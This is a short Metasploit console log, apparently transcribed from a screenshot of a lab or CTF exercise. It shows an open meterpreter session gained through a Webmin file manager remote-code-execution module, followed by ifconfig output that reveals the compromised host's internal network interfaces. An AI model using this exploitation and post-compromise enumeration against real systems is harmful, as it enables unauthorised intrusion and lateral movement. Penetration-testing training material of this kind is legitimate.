 msf6 exploit(linux/http/webmin_file_manager_rce) > sessions 3
[*] Starting interaction with 3...
meterpreter > ifconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface  2
============
Name         : eth0
Hardware MAC : 0e:7b:55:77:67:5a
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.170.84.2
IPv4 Netmask : 255.255.255.0
Interface  3
============
Name         : eth1
Hardware MAC : 72:4c:14:60:1a:10
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 10.10.10.2
IPv4 Netmask : 255.255.255.0